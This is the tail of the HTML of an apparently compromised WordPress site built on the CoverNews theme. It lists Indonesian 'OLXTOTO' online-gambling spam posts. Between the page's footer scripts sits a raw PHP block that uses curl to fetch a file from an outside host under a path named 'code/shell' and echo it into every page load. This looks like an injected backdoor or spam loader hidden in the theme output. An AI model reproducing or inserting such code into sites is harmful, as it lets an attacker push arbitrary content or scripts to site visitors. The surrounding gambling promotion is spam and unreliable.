</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 08:28:31 -->